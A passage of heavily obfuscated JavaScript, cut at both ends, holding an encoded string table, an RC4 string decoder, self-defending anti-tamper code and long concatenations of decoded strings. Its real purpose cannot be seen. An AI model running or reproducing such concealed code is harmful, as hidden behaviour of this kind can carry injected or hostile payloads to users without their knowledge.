,'WRzhW6tdJva','m1ZcThbo','W7vIb8k4zG','yxVdUqOk','W7LLWQ3dIuq','WO1wCCkEWQq','EtNdSNPE','uZLGWROm','WPRcPxf5Aa','WRz6WQlcKYK','W6DzWQZcUSom','WONcVCoZWRtcHq','WQpcN8oEamoC','D0HRrCo2','WPJdHqr2xa','imoAr24I','wSo+hCk8Fa','WOf0xmk3WRS','rtu2W5BcMG','jeBcV8oKpa','dMhcUmkfla','v0pcL2vc','W5RcUSkXWR4W','W7arWPncEq','p1JcT0Xm','nmonWO9tnG','CSoImd7cJG','bSkAWPCIWPq','W7edWO5/uW','WOxdKIrDDa','qCo2W4VcIZ0','eIlcPq3cKa','fwCBC8oz','W5VcVSo9ASoB','qmkHlwZcNq','kSkBWRn9WQ0','aYBcMYxcMG','B15PWPWI','bmk7udGg','WO/dIJPWvG','WRBcPxTjvq','ECk8q0ZdOG','W4NdHConCX0','uupdUK/dKa','fvVcQmkylG','swD6uCon','xCkKBeVdUW','zSkFWOdcR8om','vConmqNcTG','W6tdRa/dJ8k0','WQvGlHCW','qwldLK/dGa','uCocWPirW5S','CCosyf15','W5RcKJdcNSkh','t0vFWOqP','W7f1BfDW','zuJdNNWt','W61DWRZdSui','W6FdRCo2FtG','gCkVW6PfwG','hKn0WOnC','W6vQWQ/dQwS','vNRdPcq1','nLJcOCk/fa','W5ddIqldICkP','bfyRAmoJ','WPVcQmoUWRJcKG','cCkYxspdSq','vCkmWPdcS8oZ','pxjwWQfP','W48vWRTcBG','aSoLA04Z','W6SvWOneCW','xthdI0j3','fvrKWQya','iSozfSoqW6m','E8osW4FcVZ8','qbanW4xcUq','vfxdTNxdPq','WQDniIiX','W69FWRZdL0K','WOPWW5ZdJCo9','xmk+WQNcUmoQ','W6D3WRtdKei','aen4WPPv','gINcOtpcGa','W47dQCoWxW8','wCkLhKBcKW','o8olkCkBW6C','nr7cO0PT','W5j2W7BcJCon','W57dLmo0a8oH','zhNdRGKz','g8otA2Wz','WPHUW5pdKSoi','t8oWfa/cSG','sSkYjNpcQG','yZNdHSkovCokC0vnrrSw','BwFdKeq9','nhyqESoZ','WPhcHw9nFW','t8kCWQNcU8oP','W7f7WR/cKqe','hCooWRnRkG','W6FcGwCD','rSoZcCkQCa','W7NdIMecWQe','F8ksdgBcRW','uMfNrSor','WQPIWRlcRqi','WQRdUbTHva','W6lcSbFcGmk9','u8kiW4/dG8ob','p8ohrtGg','s2Spymox','WQ8joCofW5i','jatcGujc','yutdNsK8','iwzFWOLP','aCobsLSm','FSklE3ZdIq','WOzcjX8z','wmkBWRtcQCox','W6X8WRVcVby','vwZdTemx','lw1GW7mZ','t8omvhbi','WO9QBfTl','nLFcN8kPea','W70fWPPdCa','EConhCkmW4e','yfNdKcK6','kMVdJfC3','W5RcUSkHWROM','ymogf8koW5m','qSo3w01/','h13cPCoGoG','W6/dQZNdR8kF','jSozcmozW7O','W6zWqwXz','WObCW4hdTmob','WPxcH2PdzW','WPrEW5NdT8o0','WPfbCSk/WOe','WPtdKWnAuW','WOpcG8ogfmku','FCkHsLFdQa','WPP4DCkUWPy','hSoWxKyS','ymozW6dcIrq','xXqZW5xcGW','W60mWO99EG','sCk9cN3cSq','o8ofhmkZW5S','WOtcHNfgCG','dCoxWPLWcG','W70jWO1Fza','aHNcTd3cQa','W4BcTmk6WOqS','ASkXjgBcIG','BCocnCkAW6u','i1pcVKNcJW','WO7cKCo3WRNcLa','wmk/u0JdMa','xHS+W7RcNa','W7b3wx5t','k8oluM4B','w8o4oCk7W7G','W4pcI8kbWP0D','mSoLW6vHWPi','l8kHWOaHWRW','W7FdRCo2mHa','W71XWRtcHIe','W6iVWO56zq','WR3cVHbDCG','cwfUWQDo','WO1hBSkPWRS','W7lcI8k1WOvs','WOL4iGuK','hu/cO8o1hq','W7/cL8kLy8om','cY3cTIRcKq','q8oXqejn','W6xcRK0dWRa'];function _0x7548452d(a,b){a=a-0x130;var c=_0x7548452c[a];if(_0x7548452d['MuBOxl']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7548452d['tsXtjL']=h,_0x7548452d['TmHeLc']={},_0x7548452d['MuBOxl']=!![];}var e=_0x7548452c[0x0],f=a+e,g=_0x7548452d['TmHeLc'][f];if(g===undefined){if(_0x7548452d['BHaFRh']===undefined){var i=function(j){this['hNxlck']=j,this['gxYtGf']=[0x1,0x0,0x0],this['LStHAU']=function(){return'newState';},this['wPDqPb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HCDKDq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['sCwrTy']=function(){var j=new RegExp(this['wPDqPb']+this['HCDKDq']),k=j['test'](this['LStHAU']['toString']())?--this['gxYtGf'][0x1]:--this['gxYtGf'][0x0];return this['CvEwXU'](k);},i['prototype']['CvEwXU']=function(j){if(!Boolean(~j))return j;return this['jYxjPC'](this['hNxlck']);},i['prototype']['jYxjPC']=function(j){for(var k=0x0,l=this['gxYtGf']['length'];k<l;k++){this['gxYtGf']['push'](Math['round'](Math['random']())),l=this['gxYtGf']['length'];}return j(this['gxYtGf'][0x0]);},new i(_0x7548452d)['sCwrTy'](),_0x7548452d['BHaFRh']=!![];}c=_0x7548452d['tsXtjL'](c,b),_0x7548452d['TmHeLc'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x7548452d;while(!![]){try{var c=parseInt(X(0x155,'2E1*'))*parseInt(X(0x28c,'9Dcj'))+-parseInt(X(0x3dc,'LF]q'))+parseInt(X(0x24f,'nPHn'))*parseInt(X(0x203,'iH^%'))+-parseInt(X(0x256,'fTq]'))*-parseInt(X(0x3b9,'0!V3'))+-parseInt(X(0x20c,'udIA'))+parseInt(X(0x18f,'ZhC4'))+-parseInt(X(0x578,'CN[C'))*parseInt(X(0x445,'UaZ]'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7548452c,0xeeedd),!function(){var Y=_0x7548452d,c={};c[Y(0x21a,'tXys')]=function(F,G){return F<G;},c[Y(0x529,'TBOD')]=function(F,G){return F!==G;},c[Y(0x55d,'gNcR')]=function(F,G){return F===G;},c[Y(0x1c8,'PK70')]=function(F,G){return F+G;},c[Y(0x39f,'&k^S')]=function(F,G){return F*G;},c[Y(0x133,'FRvX')]=function(F,G){return F-G;},c[Y(0x3e5,'oq9i')]=function(F,G){return F===G;},c[Y(0x513,'TBOD')]=function(F,G){return F+G;},c[Y(0x4fa,'[0G@')]=function(F,G){return F-G;},c[Y(0x37b,'NCiC')]=function(F,G){return F!==G;},c[Y(0x1e4,'xt[R')]=function(F,G,H,I,J,L,Q,S,U,V,W){return F(G,H,I,J,L,Q,S,U,V,W);},c[Y(0x15f,'NZj3')]=function(F,G){return F||G;},c[Y(0x555,'!1o^')]=function(F,G){return F(G);},c[Y(0x274,'P%x[')]=function(F){return F();},c[Y(0x57b,'tXys')]=function(F,G,H,I,J,L,Q,S){return F(G,H,I,J,L,Q,S);},c[Y(0x3eb,'g11A')]=function(F,G){return F!==G;},c[Y(0x2d7,'2E1*')]=function(F,G){return F!==G;},c[Y(0x150,'QD3(')]=function(F,G){return F!==G;},c[Y(0x47e,'#$uJ')]=function(F,G){return F!==G;},c[Y(0x3da,'UaZ]')]=function(F,G){return F!==G;},c[Y(0x292,'nPHn')]=function(F,G){return F!==G;},c[Y(0x1be,'9Dcj')]=function(F,G){return F!==G;},c[Y(0x4d3,'3Y*S')]=function(F,G,H,I,J,L,Q){return F(G,H,I,J,L,Q);},c[Y(0x452,'9Dcj')]=function(F,G,H,I,J){return F(G,H,I,J);},c[Y(0x286,'is5k')]=Y(0x2e6,'P%x[')+Y(0x216,'py%1')+Y(0x448,'NZj3')+Y(0x174,'p5y7')+Y(0x1ab,'NZj3')+Y(0x2ae,'V^e!')+Y(0x3fc,'P%x[')+Y(0x138,'NZj3')+Y(0x5a0,'59Ac')+Y(0x2d6,'iH^%')+Y(0x57c,'is5k')+Y(0x3fa,'oq9i')+Y(0x447,'WnkD')+Y(0x4bf,'OQQs')+Y(0x3ad,'gNcR')+Y(0x44c,'lX7Q')+Y(0x395,'P%x[')+Y(0x573,'FRvX')+Y(0x2cd,'ZFB^')+Y(0x394,'0!V3')+Y(0x4a1,'QD3(')+Y(0x4cd,'d#wC')+Y(0x51f,'OQQs')+Y(0x3f6,'UaZ]')+Y(0x474,'0!V3')+Y(0x369,'OQQs')+Y(0x1c4,'[0G@')+Y(0x1a7,'(wJM')+Y(0x269,'6ZD(')+Y(0x3ba,'CN[C')+Y(0x2ec,'(wJM')+Y(0x3f5,'9Dcj')+Y(0x3a7,'SZNB')+Y(0x4c3,'QD3(')+Y(0x218,'LF]q')+Y(0x33e,'1F]6')+Y(0x13e,'^nqT')+Y(0x27d,'1MaD')+Y(0x527,'iH^%')+Y(0x307,'udIA')+Y(0x170,'1MaD')+Y(0x41c,'p5y7')+Y(0x2ea,'^nqT')+Y(0x2a4,'&k^S')+Y(0x40a,'udIA')+Y(0x202,'ZFB^')+Y(0x598,'tXys')+Y(0x1bc,'nVlO')+Y(0x357,'p5y7')+Y(0x591,'CN[C')+Y(0x206,'tXys')+Y(0x21f,'(wJM')+Y(0x3cc,'(wJM')+Y(0x18e,'1MaD')+Y(0x16b,'QD3(')+Y(0x2f6,'2E1*')+Y(0x207,'#$uJ')+Y(0x421,'ZFB^')+Y(0x4d4,'g11A')+Y(0x424,'3B2(')+Y(0x280,'lX7Q')+Y(0x1f4,'&k^S')+Y(0x43b,'3Y*S')+Y(0x272,'CN[C')+Y(0x47d,'9Dcj')+Y(0x2ed,'3B2(')+Y(0x306,'CN[C')+Y(0x335,'3B2(')+Y(0x148,'nPHn')+Y(0x443,'V^e!')+Y(0x264,'fTq]')+Y(0x3d9,'lX7Q')+Y(0x54d,'AhPV')+Y(0x2b7,'is5k')+Y(0x1c3,'1MaD')+Y(0x500,'2E1*')+Y(0x514,'3Y*S')+Y(0x25f,'CN[C')+Y(0x542,'py%1')+Y(0x336,'#$uJ')+Y(0x189,'nVlO')+Y(0x293,'g11A')+Y(0x14d,'lX7Q')+Y(0x2a9,'nPHn')+Y(0x28f,'ZhC4')+Y(0x283,'AhPV')+Y(0x2aa,'&k^S')+Y(0x181,'1MaD')+Y(0x471,'py%1')+Y(0x2df,'py%1')+Y(0x1d0,'oq9i')+Y(0x52d,'udIA')+Y(0x30f,'3Y*S')+Y(0x276,'#$uJ')+Y(0x270,'nVlO')+Y(0x42d,'py%1')+Y(0x2f1,'FRvX')+Y(0x1a5,'gNcR')+Y(0x2f9,'nPHn')+Y(0x43f,'!1o^')+Y(0x4eb,'&k^S')+Y(0x4ab,'3Y*S')+Y(0x1f3,'#$uJ')+Y(0x51e,'PK70')+Y(0x351,'LF]q')+Y(0x3f0,'3Y*S')+Y(0x58e,'0!V3')+Y(0x13d,'&k^S')+Y(0x159,'lX7Q')+Y(0x262,'OQQs')+Y(0x4f9,'ZhC4')+Y(0x4b4,'2E1*')+Y(0x209,'^nqT')+Y(0x236,'[0G@')+Y(0x309,'0!V3')+Y(0x151,'9Dcj')+Y(0x172,'TBOD')+Y(0x3d0,'59Ac')+Y(0x24c,'p5y7')+Y(0x2cf,'#S$M')+Y(0x156,'xt[R')+Y(0x161,'udIA')+Y(0x534,'a(8h')+Y(0x361,'d#wC')+Y(0x235,'py%1')+Y(0x558,'LF]q')+Y(0x313,'#$uJ')+Y(0x515,'g11A')+Y(0x53f,'1F]6')+Y(0x2e8,'tXys')+Y(0x3c5,'P%x[')+Y(0x1ba,'WnkD')+Y(0x58b,'#S$M')+Y(0x288,'g11A')+Y(0x2b2,'py%1')+Y(0x4a5,'iH^%')+Y(0x50f,'vYT0')+Y(0x221,'&k^S')+Y(0x576,'nVlO')+Y(0x2bf,'^nqT')+Y(0x414,'is5k')+Y(0x59b,'V^e!')+Y(0x57f,'py%1')+Y(0x30d,'P%x[')+Y(0x400,'iH^%')+Y(0x2ac,'SZNB')+Y(0x38c,'WnkD')+Y(0x46e,'(wJM')+Y(0x4db,'1MaD')+Y(0x261,'ZhC4')+Y(0x1a4,'V^e!')+Y(0x212,'iH^%')+Y(0x3d3,'1MaD')+Y(0x41a,'UaZ]')+Y(0x3d5,'#S$M')+Y(0x3b2,'2E1*')+Y(0x3bb,'PK70')+Y(0x477,'0!V3')+Y(0x23c,'py%1')+Y(0x1bf,'^nqT')+Y(0x135,'nPHn')+Y(0x4b9,'lX7Q')+Y(0x15d,'[0G@')+Y(0x315,'fTq]')+Y(0x3dd,'3B2(')+Y(0x39e,'^nqT')+Y(0x251,'#$uJ')+Y(0x5a3,'py%1')+Y(0x3cf,'p5y7')+Y(0x387,'V^e!')+Y(0x131,'[0G@')+Y(0x2dc,'lX7Q')+Y(0x4d8,'#$uJ')+Y(0x39d,'lX7Q')+Y(0x15e,'1MaD')+Y(0x579,'WnkD')+Y(0x285,'LF]q')+Y(0x1d9,'59Ac')+Y(0x1c0,'9Dcj')+Y(0x4fb,'ZFB^')+Y(0x177,'tXys')+Y(0x317,'2E1*')+Y(0x42c,'iH^%')+Y(0x1ce,'^nqT')+Y(0x257,'LF]q')+Y(0x586,'UaZ]')+Y(0x27a,'iH^%')+Y(0x164,'[0G@')+Y(0x2a1,'#S$M')+Y(0x1f0,'&k^S')+Y(0x54f,'^nqT')+Y(0x55f,'OQQs')+Y(0x3f7,'nVlO')+Y(0x1dc,'oq9i')+Y(0x34c,'59Ac')+Y(0x4f4,'OQQs')+Y(0x2d1,'py%1')+Y(0x322,'py%1')+Y(0x3e8,'udIA')+Y(0x2e9,'gNcR')+(Y(0x550,'[0G@')+Y(0x49e,'6ZD(')+Y(0x316,'3Y*S')+Y(0x51d,'#S$M')+Y(0x36d,'6ZD(')+Y(0x505,'fTq]')+Y(0x4b3,'ZFB^')+Y(0x440,'[0G@')+Y(0x226,'g11A')+Y(0x372,'1MaD')+Y(0x302,'V^e!')+Y(0x1ea,'0!V3')+Y(0x5a6,'SZNB')+Y(0x490,'a(8h')+Y(0x463,'p5y7')+Y(0x572,'V^e!')+Y(0x1b5,'2E1*')+Y(0x345,'!1o^')+Y(0x201,'AhPV')+Y(0x35e,'6ZD(')+Y(0x247,'is5k')+Y(0x442,'p5y7')+Y(0x28a,'!1o^')+Y(0x233,'6ZD(')+Y(0x464,'ZhC4')+Y(0x296,'59Ac')+Y(0x4d2,'iH^%')+Y(0x46b,'FRvX')+Y(0x360,'#$uJ')+Y(0x214,'nPHn')+Y(0x5a8,'a(8h')+Y(0x46d,'gNcR')+Y(0x36c,'tXys')+Y(0x3ca,'xt[R')+Y(0x52a,'P%x[')+Y(0x1b9,'[0G@')+Y(0x433,'PK70')+Y(0x301,'NZj3')+Y(0x2a6,'d#wC')+Y(0x284,'is5k')+Y(0x449,'CN[C')+Y(0x2bd,'2E1*')+Y(0x22a,'is5k')+Y(0x4ed,'QD3(')+Y(0x456,'NZj3')+Y(0x2c3,'WnkD')+Y(0x4f7,'CN[C')+Y(0x450,'WnkD')+Y(0x46f,'3B2(')+Y(0x243,'TBOD')+Y(0x4b2,'^nqT')+Y(0x1c6,'3Y*S')+Y(0x59f,'ZFB^')+Y(0x1a1,'1MaD')+Y(0x265,'!1o^')+Y(0x401,'LF]q')+Y(0x180,'iH^%')+Y(0x437,'[0G@')+Y(0x4a9,'OQQs')+Y(0x194,'!1o^')+Y(0x18b,'3B2(')+Y(0x2ca,'FRvX')+Y(0x1c7,'fTq]')+Y(0x4c6,'^nqT')+Y(0x30a,'nPHn')+Y(0x2e5,'[0G@')+Y(0x225,'1MaD')+Y(0x3cb,'AhPV')+Y(0x396,'CN[C')+Y(0x483,'P%x[')+Y(0x4e6,'AhPV')+Y(0x49c,'LF]q')+Y(0x37c,'nVlO')+Y(0x1ac,'vYT0')+Y(0x22c,'p5y7')+Y(0x2a0,'xt[R')+Y(0x3e2,'is5k')+Y(0x2a2,'fTq]')+Y(0x23b,'AhPV')+Y(0x20a,'nVlO')+Y(0x36e,'59Ac')+Y(0x526,'6ZD(')+Y(0x24d,'^nqT')+Y(0x544,'^nqT')+Y(0x183,'iH^%')+Y(0x45f,'a(8h')+Y(0x59a,'is5k')+Y(0x208,'udIA')+Y(0x229,'^nqT')+Y(0x1f1,'a(8h')+Y(0x47f,'lX7Q')+Y(0x545,'py%1')+Y(0x2c6,'CN[C')+Y(0x409,'d#wC')+Y(0x2d0,'fTq]')+Y(0x16d,'gNcR')+Y(0x2ad,'#$uJ')+Y(0x1ff,'g11A')+Y(0x4b6,'iH^%')+Y(0x2b1,'NZj3')+Y(0x211,'ZFB^')+Y(0x54b,'0!V3')+Y(0x487,'59Ac')+Y(0x52b,'ZhC4')+Y(0x19e,'AhPV')+Y(0x246,'59Ac')+Y(0x331,'QD3(')+Y(0x2eb,'fTq]')+Y(0x592,'oq9i')+Y(0x535,'iH^%')+Y(0x4df,'FRvX')+Y(0x327,'oq9i')+Y(0x2c7,'nPHn')+Y(0x318,'d#wC')+Y(0x25e,'d#wC')+Y(0x1cc,'WnkD')+Y(0x3df,'!1o^')+Y(0x323,'#S$M')+Y(0x347,'lX7Q')+Y(0x3ea,'NCiC')+Y(0x5a2,'nVlO')+Y(0x485,'(wJM')+Y(0x3d2,'gNcR')+Y(0x1f6,'vYT0')+Y(0x346,'0!V3')+Y(0x2d3,'FRvX')+Y(0x53c,'nVlO')+Y(0x50b,'vYT0')+Y(0x157,'0!V3')+Y(0x1a6,'ZhC4')+Y(0x451,'WnkD')+Y(0x1b1,'QD3(')+Y(0x4cb,'SZNB')+Y(0x3a4,'gNcR')+Y(0x4c5,'a(8h')+Y(0x3b7,'xt[R')+Y(0x5a7,'V^e!')+Y(0x14b,'fTq]')+Y(0x14e,'d#wC')+Y(0x38d,'&k^S')+Y(0x439,'^nqT')+Y(0x460,'oq9i')+Y(0x472,'oq9i')+Y(0x22f,'fTq]')+Y(0x22d,'is5k')+Y(0x402,'(wJM')+Y(0x279,'6ZD(')+Y(0x52c,'vYT0')+Y(0x17a,'PK70')+Y(0x590,'6ZD(')+Y(0x334,'oq9i')+Y(0x408,'nVlO')+Y(0x40c,'P%x[')+Y(0x21d,'TBOD')+Y(0x1af,'UaZ]')+Y(0x557,'AhPV')+Y(0x411,'d#wC')+Y(0x44e,'UaZ]')+Y(0x308,'3B2(')+Y(0x564,'p5y7')+Y(0x44d,'1MaD')+Y(0x25a,'[0G@')+Y(0x565,'(wJM')+Y(0x275,'1MaD')+Y(0x137,'iH^%')+Y(0x19f,'FRvX')+Y(0x165,'1F]6')+Y(0x3f8,'a(8h')+Y(0x18a,'QD3(')+Y(0x2f3,'3B2(')+Y(0x2c8,'59Ac')+Y(0x4a7,'V^e!')+Y(0x4f8,'2E1*')+Y(0x219,'lX7Q')+Y(0x441,'is5k')+Y(0x3d8,'#$uJ')+Y(0x588,'udIA')+Y(0x4b0,'[0G@')+Y(0x3b6,'#$uJ')+Y(0x566,'fTq]')+Y(0x188,'tXys')+Y(0x34f,'PK70')+Y(0x300,'!1o^')+Y(0x28d,'py%1')+Y(0x3c3,'iH^%')+Y(0x195,'a(8h')+Y(0x430,'3Y*S')+Y(0x575,'V^e!')+Y(0x4c4,'TBOD')+Y(0x1d7,'&k^S')+Y(0x518,'TBOD')+Y(0x4d1,'#S$M')+Y(0x454,'AhPV')+Y(0x166,'CN[C')+Y(0x13f,'NCiC')+Y(0x36f,'6ZD(')+Y(0x51c,'g11A')+Y(0x252,'59Ac')+Y(0x4ff,'#$uJ')+Y(0x26b,'xt[R'))+(Y(0x1d8,'59Ac')+Y(0x516,'P%x[')+Y(0x453,'P%x[')+Y(0x136,'lX7Q')+Y(0x2d5,'xt[R')+Y(0x210,'a(8h')+Y(0x2ab,'iH^%')+Y(0x1f5,'fTq]')+Y(0x32d,'UaZ]')+Y(0x478,'TBOD')+Y(0x48b,'p5y7')+Y(0x4e5,'p5y7')+Y(0x1b7,'nPHn')+Y(0x1cd,'1F]6')+Y(0x519,'#S$M')+Y(0x434,'(wJM')+Y(0x2b5,'2E1*')+Y(0x273,'3B2(')+Y(0x584,'ZFB^')+Y(0x3d1,'OQQs')+Y(0x160,'udIA')+Y(0x522,'QD3(')+Y(0x4e3,'WnkD')+Y(0x2a3,'tXys')+Y(0x3a5,'oq9i')+Y(0x17b,'ZhC4')+Y(0x3f2,'QD3(')+Y(0x26d,'py%1')+Y(0x344,'SZNB')+Y(0x481,'a(8h')+Y(0x2be,'g11A')+Y(0x517,'WnkD')+Y(0x3a3,'OQQs')+Y(0x392,'vYT0')+Y(0x147,'#S$M')+Y(0x5a1,'NZj3')+Y(0x367,'1MaD')+Y(0x530,'1F]6')+Y(0x532,'[0G@')+Y(0x46c,'^nqT')+Y(0x562,'TBOD')+Y(0x33c,'!1o^')+Y(0x314,'QD3(')+Y(0x593,'2E1*')+Y(0x4e8,'0!V3')+Y(0x324,'QD3(')+Y(0x494,'WnkD')+Y(0x271,'fTq]')+Y(0x3a1,'FRvX')+Y(0x213,'!1o^')+Y(0x1dd,'ZFB^')+Y(0x30c,'TBOD')+Y(0x3e3,'QD3(')+Y(0x33d,'59Ac')+Y(0x193,'&k^S')+Y(0x1d6,'0!V3')+Y(0x491,'udIA')+Y(0x187,'xt[R')+Y(0x240,'QD3(')+Y(0x484,'oq9i')+Y(0x492,'TBOD')+Y(0x339,'lX7Q')+Y(0x57e,'py%1')+Y(0x3e1,'p5y7')+Y(0x242,'QD3(')+Y(0x389,'NZj3')+Y(0x466,'0!V3')+Y(0x412,'py%1')+Y(0x19c,'^nqT')+Y(0x30b,'is5k')+Y(0x32b,'AhPV')+Y(0x512,'py%1')+Y(0x5a5,'1F]6')+Y(0x56c,'nPHn')+Y(0x2de,'1MaD')+Y(0x329,'QD3(')+Y(0x45c,'lX7Q')+Y(0x304,'p5y7')+Y(0x559,'LF]q')+Y(0x3b4,'xt[R')+Y(0x444,'WnkD')+Y(0x42a,'oq9i')+Y(0x3f4,'fTq]')+Y(0x428,'a(8h')+Y(0x185,'nPHn')+Y(0x39c,'g11A')+Y(0x4ce,'tXys')+Y(0x486,'PK70')+Y(0x1fd,'nPHn')+Y(0x267,'#S$M')+Y(0x580,'1F]6')+Y(0x415,'#S$M')+Y(0x554,'0!V3')+Y(0x480,'vYT0')+Y(0x199,'9Dcj')+Y(0x2b9,'SZNB')+Y(0x352,'a(8h')+Y(0x23f,'FRvX')+Y(0x1b3,'is5k')+Y(0x4c7,'is5k')+Y(0x222,'6ZD(')+Y(0x376,'OQQs')+Y(0x141,'nPHn')+Y(0x4a4,'OQQs')+Y(0x1da,'fTq]')+Y(0x1cb,'a(8h')+Y(0x45d,'nPHn')+Y(0x20e,'gNcR')+Y(0x398,'[0G@')+Y(0x4f1,'#$uJ')+Y(0x220,'tXys')+Y(0x333,'oq9i')+Y(0x457,'PK70')+Y(0x4be,'PK70')+Y(0x4e1,'tXys')+Y(0x1e5,'V^e!')+Y(0x2ef,'is5k')+Y(0x4b8,'ZhC4')+Y(0x4da,'d#wC')+Y(0x1cf,'gNcR')),c[Y(0x26f,'NCiC')]=Y(0x4c0,'tXys')+Y(0x1f8,'OQQs')+Y(0x232,'UaZ]')+Y(0x1b6,'ZhC4')+Y(0x507,'ZFB^')+Y(0x4bc,'fTq]')+Y(0x49d,'3Y*S')+Y(0x24b,'^nqT')+Y(0x365,'!1o^')+Y(0x13c,'WnkD')+Y(0x2fa,'NCiC')+Y(0x23e,'9Dcj')+Y(0x537,'tXys')+Y(0x362,'UaZ]')+Y(0x268,'FRvX')+Y(0x30e,'2E1*')+Y(0x57a,'LF]q')+Y(0x27e,'6ZD(')+Y(0x359,'1MaD')+Y(0x49a,'#S$M')+Y(0x1fb,'#S$M')+Y(0x59c,'^nqT')+Y(0x3b1,'!1o^')+Y(0x1a3,'lX7Q')+Y(0x43c,'xt[R')+Y(0x205,'xt[R')+Y(0x25b,'vYT0')+Y(0x589,'udIA')+Y(0x374,'^nqT')+Y(0x3c0,'CN[C')+Y(0x152,'3B2(')+Y(0x154,'ZFB^')+Y(0x47c,'nVlO')+Y(0x50a,'d#wC')+Y(0x245,'vYT0')+Y(0x3a2,'!1o^')+Y(0x2cb,'WnkD')+Y(0x29a,'9Dcj')+Y(0x169,'2E1*')+Y(0x431,'9Dcj')+Y(0x337,'OQQs')+Y(0x298,'fTq]')+Y(0x355,'PK70')+Y(0x3ab,'a(8h')+Y(0x384,'LF]q')+Y(0x3b0,'vYT0')+Y(0x338,'CN[C')+Y(0x303,'lX7Q')+Y(0x17e,'#S$M')+Y(0x13a,'TBOD')+Y(0x19a,'P%x[')+Y(0x59d,'QD3(')+Y(0x423,'NCiC')+Y(0x3c1,'vYT0')+Y(0x26e,'P%x[')+Y(0x465,'LF]q')+Y(0x4b5,'lX7Q')+Y(0x2fe,'#$uJ')+Y(0x39a,'ZhC4')+Y(0x250,'gNcR')+Y(0x403,'59Ac')+Y(0x241,'(wJM')+Y(0x40b,'V^e!')+Y(0x405,'QD3(')+Y(0x4cc,'lX7Q')+Y(0x44b,'#$uJ')+Y(0x332,'SZNB')+Y(0x37d,'NCiC')+Y(0x2fb,'1F]6')+Y(0x33a,'#S$M')+Y(0x56d,'a(8h')+Y(0x223,'udIA')+Y(0x27c,'CN[C')+Y(0x427,'g11A')+Y(0x540,'1MaD')+Y(0x53e,'WnkD')+Y(0x1d2,'vYT0')+Y(0x546,'NZj3')+Y(0x1c2,'V^e!')+Y(0x16f,'NCiC')+Y(0x520,'py%1')+Y(0x27f,'p5y7')+Y(0x23d,'PK70')+Y(0x509,'P%x[')+Y(0x37a,'CN[C')+Y(0x419,'ZhC4')+Y(0x2f2,'SZNB')+Y(0x2bb,'!1o^')+Y(0x2f7,'fTq]')+Y(0x29e,'1F]6')+Y(0x3b5,'py%1')+Y(0x5a9,'TBOD')+Y(0x3e7,'fTq]')+Y(0x489,'xt[R')+Y(0x330,'lX7Q')+Y(0x358,'9Dcj')+Y(0x1ec,'ZFB^')+Y(0x368,'py%1')+Y(0x3ae,'nVlO')+Y(0x3af,'is5k')+Y(0x506,'is5k')+Y(0x162,'SZNB')+Y(0x1e8,'2E1*')+Y(0x26c,'2E1*')+Y(0x363,'P%x[')+Y(0x4dc,'3Y*S')+Y(0x3de,'WnkD')+Y(0x3ff,'UaZ]')+Y(0x391,'TBOD')+Y(0x523,'g11A')+Y(0x1db,'OQQs')+Y(0x3ce,'nVlO')+Y(0x3d4,'6ZD(')+Y(0x56b,'FRvX')+Y(0x178,'#$uJ')+Y(0x145,'gNcR')+Y(0x184,'tXys')+Y(0x3db,'QD3(')+Y(0x2fd,'g11A')+Y(0x488,'0!V3')+Y(0x37e,'NZj3')+Y(0x3fe,'oq9i')+Y(0x2b8,'TBOD')+Y(0x149,'NZj3')+Y(0x55b,'UaZ]')+Y(0x234,'!1o^')+Y(0x43d,'p5y7')+Y(0x594,'#$uJ')+Y(0x1a9,'LF]q')+Y(0x504,'gNcR')+Y(0x29f,'V^e!')+Y(0x239,'1F]6')+Y(0x168,'3B2(')+Y(0x378,'1MaD')+Y(0x4c9,'py%1')+Y(0x2d9,'tXys')+Y(0x531,'#S$M')+Y(0x3c2,'0!V3')+Y(0x3a6,'(wJM')+Y(0x58d,'ZhC4')+Y(0x1d3,'nVlO')+Y(0x48c,'vYT0')+Y(0x3e9,'P%x[')+Y(0x521,'ZFB^')+Y(0x3f1,'nVlO')+Y(0x144,'tXys')+Y(0x435,'iH^%')+Y(0x1b8,'1F]6')+Y(0x503,'[0G@')+Y(0x381,'vYT0')+Y(0x3d6,'a(8h')+Y(0x24a,'#S$M')+Y(0x1f7,'nPHn')+Y(0x45e,'P%x[')+Y(0x1b4,'fTq]')+Y(0x385,'3B2(')+Y(0x38b,'p5y7')+Y(0x305,'UaZ]')+Y(0x366,'WnkD')+Y(0x52e,'SZNB')+Y(0x325,'P%x[')+Y(0x4a8,'0!V3')+Y(0x343,'udIA')+Y(0x287,'#S$M')+Y(0x353,'3Y*S')+Y(0x470,'0!V3')+Y(0x16c,'^nqT')+Y(0x19b,'g11A')+Y(0x585,'!1o^')+Y(0x34d,'^nqT')+Y(0x2f8,'fTq]')+Y(0x4d0,'ZhC4')+Y(0x349,'tXys')+Y(0x1ed,'0!V3')+Y(0x22e,'udIA')+Y(0x3b8,'6ZD(')+Y(0x3e4,'3Y*S')+Y(0x21e,'lX7Q')+Y(0x2f5,'gNcR')+Y(0x230,'!1o^')+Y(0x179,'FRvX')+Y(0x32e,'1F]6')+Y(0x3c4,'FRvX')+Y(0x49b,'FRvX')+Y(0x4a0,'^nqT')+Y(0x48f,'V^e!')+Y(0x130,'V^e!')+Y(0x548,'is5k')+Y(0x2cc,'FRvX')+Y(0x3ec,'3Y*S')+Y(0x501,'udIA')+Y(0